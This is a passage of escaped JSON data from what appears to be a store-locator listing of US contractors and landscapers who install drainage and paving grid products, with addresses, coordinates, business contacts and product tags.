Dr\",\"country\":\"USA\",\"state\":\"ME\",\"city\":\"Nobelboro\",\"postal\":\"04555\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.7716095\",\"lng\":\"-96.8570433\",\"id\":5758357,\"name\":\"Superior Landscapes\",\"description\":\"Great landscaping company\",\"phone\":\"972-876-0496\",\"email\":\"acarreno@superiorlandscapes.bix\",\"web\":\"http:\\\/\\\/superiorlandscapes.biz\",\"webdisplay\":\"superiorlandscapes.biz\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599514631screen-shot-2020-09-07-at-4.35.57-pm_compact.png\",\"address\":\"2000 Lone Star Dr\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Dallas\",\"postal\":\"75212\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.3535324\",\"lng\":\"-86.5274419\",\"id\":5758358,\"name\":\"Superior Scape Inc\",\"description\":\"Great landscaping company who will work with many of our products\",\"phone\":\"205-678-2425\",\"email\":\"chris@superiorscape.net\",\"web\":\"https:\\\/\\\/landscapeinbirmingham.com\",\"webdisplay\":\"landscapeinbirmingham.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599514735screen-shot-2020-09-07-at-4.37.39-pm_compact.png\",\"address\":\"8291 Highway St\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Westover\",\"postal\":\"35147\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.0093379\",\"lng\":\"-89.459963\",\"id\":5758359,\"name\":\"Supreme Structures\",\"description\":\"Great general contractor to work with\",\"phone\":\"608-442-6461\",\"email\":\"bart.lechner@supremestructures.com\",\"web\":\"https:\\\/\\\/supremestructures.com\",\"webdisplay\":\"supremestructures.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599514858screen-shot-2020-09-07-at-4.39.22-pm_compact.png\",\"address\":\"2906 Marketplace Drive\",\"country\":\"USA\",\"state\":\"WI\",\"city\":\"Fitchburg\",\"postal\":\"53719\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.1634016\",\"lng\":\"-80.8323077\",\"id\":5758360,\"name\":\"Surles Builders\",\"description\":\"Great home installer and renovation , work great with our products\",\"phone\":\"704-506-9140\",\"email\":\"dsurles@surlesbuilders.com\",\"web\":\"https:\\\/\\\/www.surlesbuilders.com\",\"webdisplay\":\"www.surlesbuilders.com\",\"tagsvalue\":\"trench drains,slot drains,garden installations,catch basins,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599515065screen-shot-2020-09-07-at-4.42.46-pm_compact.png\",\"address\":\"3132 Clarendon Road\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Charlotte\",\"postal\":\"28211\",\"apply_to_type\":1},{\"lat\":\"32.812467\",\"lng\":\"-116.9666745\",\"id\":5758361,\"name\":\"Talia Construction Inc\",\"description\":\"Great construction company to work with\",\"phone\":\"619-917-1411\",\"email\":\"duraid@taliaconstruction.com\",\"web\":\"https:\\\/\\\/www.taliaconstruction.com\",\"webdisplay\":\"www.taliaconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599515444screen-shot-2020-09-07-at-4.48.54-pm_compact.png\",\"address\":\"462 Vernon Way\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"El Cajon\",\"postal\":\"92020\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.9112732\",\"lng\":\"-96.8858286\",\"id\":5758362,\"name\":\"TAS Concrete\",\"description\":\"Excellent concrete contractor\",\"phone\":\"469-475-9876\",\"email\":\"bcourt@tasconcrete.com\",\"web\":\"https:\\\/\\\/www.tasconcrete.com\",\"webdisplay\":\"www.tasconcrete.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599515564screen-shot-2020-09-07-at-4.51.09-pm_compact.png\",\"address\":\"2727 LBJ Freeway\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Dallas\",\"postal\":\"75234\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.9163951\",\"lng\":\"-104.9807163\",\"id\":5758363,\"name\":\"Taylor Kohrs\",\"description\":\"Great general conctractor\",\"phone\":\"303-928-1825\",\"email\":\"ryanm@taylorkohrs.com\",\"web\":\"https:\\\/\\\/www.taylorkohrs.com\",\"webdisplay\":\"www.taylorkohrs.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599515716screen-shot-2020-09-07-at-4.53.16-pm_compact.png\",\"address\":\"12160 Pennsylvania Street\",\"country\":\"USA\",\"state\":\"CO\",\"city\":\"Thornton\",\"postal\":\"80241\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.9557846\",\"lng\":\"-73.8758349\",\"id\":5758364,\"name\":\"TDC Construction\",\"description\":\"Residential and commercial renovation company\",\"phone\":\"914-906-7287\",\"email\":\"paul@tdcconstruction.com\",\"web\":\"https:\\\/\\\/www.tdcconstruction.com\",\"webdisplay\":\"www.tdcconstruction.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516019screen-shot-2020-09-07-at-4.59.00-pm_compact.png\",\"address\":\"901 Nepperhan Ave\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Yonkers\",\"postal\":\"10703\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.6471787\",\"lng\":\"-70.4713415\",\"id\":5758365,\"name\":\"Ted Carter Landscapes\",\"description\":\"Excellent landscaping company, works with a lot of our products\",\"phone\":\"207-761-1823\",\"email\":\"charlie@tedcarterlandscapes.com\",\"web\":\"https:\\\/\\\/tedcarterlandscapes.com\",\"webdisplay\":\"tedcarterlandscapes.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516148screen-shot-2020-09-07-at-5.01.16-pm_compact.png\",\"address\":\"99 Cousins Rd\",\"country\":\"USA\",\"state\":\"ME\",\"city\":\"Buxton\",\"postal\":\"04093\",\"apply_to_type\":1},{\"lat\":\"37.6495161\",\"lng\":\"-122.4033257\",\"id\":5758366,\"name\":\"Terra Ferma Landscapes\",\"description\":\"Excellent landscaping design and contractor\",\"phone\":\"510-207-3722\",\"email\":\"scotth@tflandscapes.com\",\"web\":\"https:\\\/\\\/tflandscapes.com\",\"webdisplay\":\"tflandscapes.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516351screen-shot-2020-09-07-at-5.03.52-pm_compact.png\",\"address\":\"139 Mitchell Avenue\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"South San Francisco\",\"postal\":\"94080\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.4581651\",\"lng\":\"-84.99764909999999\",\"id\":5758367,\"name\":\"Thayer-Bray Construction\",\"description\":\"Great construction company stating no job to big or small.\",\"phone\":\"404-557-7830\",\"email\":\"jim_meadows@thayer-bray.com\",\"web\":\"https:\\\/\\\/www.thayer-bray.com\",\"webdisplay\":\"www.thayer-bray.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516489screen-shot-2020-09-07-at-5.06.38-pm_compact.png\",\"address\":\"32 Brickyard Road\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Pheonix City\",\"postal\":\"36869\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.2655278\",\"lng\":\"-70.0901109\",\"id\":5758368,\"name\":\"The Garden Group\",\"description\":\"Excellent landscaping company working with many of our products\",\"phone\":\"508-292-3440\",\"email\":\"jacob@gardengroupnantucket.com\",\"web\":\"https:\\\/\\\/www.gardengroupnantucket.com\",\"webdisplay\":\"www.gardengroupnantucket.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516655screen-shot-2020-09-07-at-5.09.40-pm_compact.png\",\"address\":\"34 Fairgrounds Rd\",\"country\":\"USA\",\"state\":\"ME\",\"city\":\"Nantucket\",\"postal\":\"02554\",\"apply_to_type\":1},{\"lat\":\"41.3442639\",\"lng\":\"-74.21996279999999\",\"id\":5758370,\"name\":\"The MyLu team\",\"description\":\"Great general concractor\",\"phone\":\"845-442-6958\",\"email\":\"joel@myluteam.com\",\"web\":\"http:\\\/\\\/myluteam.com\\\/index.html\",\"webdisplay\":\"myluteam.com\\\/index.html\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516809screen-shot-2020-09-07-at-5.12.10-pm_compact.png\",\"address\":\"1149 Route 17-M\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Chester\",\"postal\":\"10918\",\"apply_to_type\":1},{\"lat\":\"41.4454568\",\"lng\":\"-81.33783580000001\",\"id\":5758371,\"name\":\"The Pattie Group\",\"description\":\"Great landscaping company\",\"phone\":\"440-338-1288\",\"email\":\"frank@pattiegroup.com\",\"web\":\"http:\\\/\\\/www.pattiegroup.com\",\"webdisplay\":\"www.pattiegroup.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599516905screen-shot-2020-09-07-at-5.13.49-pm_compact.png\",\"address\":\"15533 Chillicothe Road\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Novelty\",\"postal\":\"44072\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.6235021\",\"lng\":\"-120.1883129\",\"id\":5758372,\"name\":\"The Valley Gardener\",\"description\":\"Great landscaping company to work with.\",\"phone\":\"805-688-3146\",\"email\":\"alan@valleygardener.com\",\"web\":\"http:\\\/\\\/valleygardener.com\",\"webdisplay\":\"valleygardener.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517024screen-shot-2020-09-07-at-5.15.53-pm_compact.png\",\"address\":\"850 McMurray Raod\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Buellton\",\"postal\":\"93427\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.2460396\",\"lng\":\"-96.24236520000001\",\"id\":5758374,\"name\":\"Thomas David Builders\",\"description\":\"Fine home builder and renovators\",\"phone\":\"402-827-3000\",\"email\":\"dave@tdbuilders.com\",\"web\":\"https:\\\/\\\/tdbuilders.com\",\"webdisplay\":\"tdbuilders.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations,catch basins,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517118screen-shot-2020-09-07-at-5.17.33-pm_compact.png\",\"address\":\"1317 South 208th St\",\"country\":\"USA\",\"state\":\"NE\",\"city\":\"Elkhorn\",\"postal\":\"68022\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"42.6186932\",\"lng\":\"-70.85550599999999\",\"id\":5758375,\"name\":\"TM Landscaping\",\"description\":\"Excellent landscaping company\",\"phone\":\"978-473-4191\",\"email\":\"ashley@tmlandscaping.com\",\"web\":\"https:\\\/\\\/www.tmlandscaping.com\",\"webdisplay\":\"www.tmlandscaping.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517285screen-shot-2020-09-07-at-5.20.06-pm_compact.png\",\"address\":\"South hamilton\",\"country\":\"USA\",\"state\":\"MD\",\"city\":\"South Hamilton\",\"postal\":\"01982\",\"apply_to_type\":1},{\"lat\":\"41.2634167\",\"lng\":\"-70.0765282\",\"id\":5758376,\"name\":\"Tom Hanlon Landscaping\",\"description\":\"Terrific landscaping company, works with a lot of our products\",\"phone\":\"508-221-0742\",\"email\":\"office@tomhanlonlandscaping.com\",\"web\":\"http:\\\/\\\/tomhanlonlandscaping.com\\\/index.html\",\"webdisplay\":\"tomhanlonlandscaping.com\\\/index.html\",\"tagsvalue\":\"trench drains,catch basins,slot drains,easypave grid,hexpave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517468screen-shot-2020-09-07-at-5.23.07-pm_compact.png\",\"address\":\"61 Old South Rd\",\"country\":\"USA\",\"state\":\"MA\",\"city\":\"Nantucket\",\"postal\":\"02554\",\"apply_to_type\":1},{\"lat\":\"33.8956711\",\"lng\":\"-118.3962738\",\"id\":5758377,\"name\":\"Tomaro Construction\",\"description\":\"Residential and commercial contractor\",\"phone\":\"310-283-3375\",\"email\":\"rickt@tomaro.com\",\"web\":\"https:\\\/\\\/www.tomaro.com\\\/residential\",\"webdisplay\":\"www.tomaro.com\\\/residential\",\"tagsvalue\":\"trench drains,slot drains,catch basins,easypave grid,hexpave grid,garden installations,industrial installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"industrial installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517602screen-shot-2020-09-07-at-5.25.19-pm_compact.png\",\"address\":\"2617 Noth Sepulveda Boulevard\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Manhattan Beach\",\"postal\":\"90266\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.713902\",\"lng\":\"-90.4230802\",\"id\":5758378,\"name\":\"Topps Asphalt\",\"description\":\"Has worked with many of our products , excellent contractor. \",\"phone\":\"314-333-4444\",\"email\":\"tim@toppsasphalt.com\",\"web\":\"https:\\\/\\\/www.toppsasphalt.com\",\"webdisplay\":\"www.toppsasphalt.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517726screen-shot-2020-09-07-at-5.28.01-pm_compact.png\",\"address\":\"11502 Dorsett Road\",\"country\":\"USA\",\"state\":\"MO\",\"city\":\"Maryland Heights\",\"postal\":\"63043\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.8543622\",\"lng\":\"-84.2109583\",\"id\":5758379,\"name\":\"Trident Construction Group\",\"description\":\"Excellent general contractor\",\"phone\":\"404-414-3185\",\"email\":\"mrichards@tridentconstructiongroup.com\",\"web\":\"https:\\\/\\\/www.tridentconstructiongroup.com\",\"webdisplay\":\"www.tridentconstructiongroup.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517904screen-shot-2020-09-07-at-5.30.36-pm_compact.png\",\"address\":\"4333 Lynburn Drive\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"Tucker\",\"postal\":\"30084\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.6734126\",\"lng\":\"-120.9588151\",\"id\":5758380,\"name\":\"Trinity Built\",\"description\":\"Great general contractor to work with\",\"phone\":\"916-467-0344\",\"email\":\"john@trinitybuilt.net\",\"web\":\"https:\\\/\\\/www.trinitybuilt.net\",\"webdisplay\":\"www.trinitybuilt.net\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599517989screen-shot-2020-09-07-at-5.32.07-pm_compact.png\",\"address\":\"3601 Buena Vista Drive\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Shingle Springs\",\"postal\":\"95682\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"45.4386212\",\"lng\":\"-122.7942367\",\"id\":5758381,\"name\":\"Tyron Creek Landscape Inc\",\"description\":\"Excellent landscaping company, will work with almost all of our products\",\"phone\":\"503-624-2174\",\"email\":\"swerner@tryoncreek.com\",\"web\":\"https:\\\/\\\/tryoncreek.com\",\"webdisplay\":\"tryoncreek.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,garden installations,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599518100screen-shot-2020-09-07-at-5.33.44-pm_compact.png\",\"address\":\"11400 SW North Dakota St\",\"country\":\"USA\",\"state\":\"OR\",\"city\":\"Tigard\",\"postal\":\"97223\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.6637276\",\"lng\":\"-111.8976374\",\"id\":5758382,\"name\":\"Tuck Landscape\",\"description\":\"Perfect landscaping company that instals our products.\",\"phone\":\"801-870-6187\",\"email\":\"chris.c@tucklandscape.com\",\"web\":\"https:\\\/\\\/www.tucklandscape.com\",\"webdisplay\":\"www.tucklandscape.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,garden installations,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"garden installations\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599518227screen-shot-2020-09-07-at-5.35.50-pm_compact.png\",\"address\":\"237 West Berger Lane\",\"country\":\"USA\",\"state\":\"UT\",\"city\":\"Murray\",\"postal\":\"84107\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.9947534\",\"lng\":\"-117.0820744\",\"id\":5758384,\"name\":\"Turner Construction\",\"description\":\"Great general contractor for all sorts of jobs\",\"phone\":\"714-448-7655\",\"email\":\"ddekoeyer@tcco.com\",\"web\":\"http:\\\/\\\/www.turnerconstruction.com\",\"webdisplay\":\"www.turnerconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599518332screen-shot-2020-09-07-at-5.37.33-pm_compact.png\",\"address\":\"15378 Avenue of Science\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"San Diego\",\"postal\":\"92128\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.2352972\",\"lng\":\"-82.6830657\",\"id\":5758385,\"name\":\"Tusing Builders \",\"description\":\"Great general contractor to work with\",\"phone\":\"419-465-3100\",\"email\":\"bklett@trusttusing.com\",\"web\":\"https:\\\/\\\/www.trusttusing.com\",\"webdisplay\":\"www.trusttusing.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599518430screen-shot-2020-09-07-at-5.39.22-pm_compact.png\",\"address\":\"2596 Highway 20\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"Monroeville\",\"postal\":\"44847\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"28.236275\",\"lng\":\"-80.67967879999999\",\"id\":5759518,\"name\":\"Advantage Concrete\",\"description\":\"Easypave installer and concrete contractor\",\"phone\":\"321-514-0771\",\"email\":\"hartman78@mac.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/Advantage-Concrete-of-Florida-122766201115717\\\/\",\"webdisplay\":\"www.facebook.com\\\/Advantage-Concrete-of-Florida-122766201115717\\\/\",\"tagsvalue\":\"easypave grid,hexpave grid,trench drains,catch basins\",\"tags\":[{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599579072screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"7285 Waelti Drive\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Melbourne\",\"postal\":\"32940\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.4711255\",\"lng\":\"-86.9583019\",\"id\":5759523,\"name\":\"Affordable Foundation-The Crack Guys\",\"description\":\"Easy to work with Trench Drain Professionals\",\"phone\":\"256-466-9458\",\"email\":\"Ross@Crackguys.com\",\"web\":\"https:\\\/\\\/affordablefoundationfix.com\\\/?utm_campaign=gmbtraffic&utm_source=GMB\",\"webdisplay\":\"affordablefoundationfix.com\\\/?utm_campaign=gmbtraffic&utm_source=GMB\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599581285screen-shot-2020-09-08-at-11.07.19-am_compact.png\",\"address\":\"2203 US HWY 31\",\"country\":\"USA\",\"state\":\"AL\",\"city\":\"Hartselle\",\"postal\":\"35640\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"37.775834\",\"lng\":\"-80.3453291\",\"id\":5759539,\"name\":\"Agsten Homebuilders\",\"description\":\"Slot drain professional and easy to work with\",\"phone\":\"304-536-0116\",\"email\":\"kdulin@agstenhomebuilders.com\",\"web\":\"https:\\\/\\\/www.agstenconstruction.com\\\/\",\"webdisplay\":\"www.agstenconstruction.com\\\/\",\"tagsvalue\":\"slot drains,trench drains\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599585874screen-shot-2020-09-08-at-12.20.30-pm_compact.png\",\"address\":\"38636 Midland Trail East\",\"country\":\"USA\",\"state\":\"WV\",\"city\":\"White Sulphur Springs\",\"postal\":\"24986\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"19.6881042\",\"lng\":\"-156.0159652\",\"id\":5759541,\"name\":\"Aina Ola LLC\",\"description\":\"Installer of slot 